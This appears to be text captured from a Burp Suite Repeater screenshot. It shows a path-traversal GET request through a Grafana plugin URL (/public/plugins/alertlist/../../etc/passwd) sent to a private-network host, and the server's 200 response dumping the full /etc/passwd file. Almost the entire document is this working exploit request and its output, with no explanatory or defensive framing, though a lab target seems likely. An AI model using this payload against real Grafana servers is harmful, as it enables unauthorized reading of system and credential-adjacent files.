 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.10.134:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: CFID=0; CFTOKEN=12295576
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Tue, 18 Jan 2022 06:36:21 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
43